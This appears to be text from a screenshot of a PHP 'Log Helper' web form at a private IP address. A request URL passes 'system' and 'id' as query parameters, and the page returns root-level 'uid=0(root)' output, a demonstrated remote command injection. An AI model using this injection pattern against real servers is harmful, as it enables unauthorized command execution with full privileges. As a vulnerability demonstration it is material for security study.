 10.211.55.12/tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(root) - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交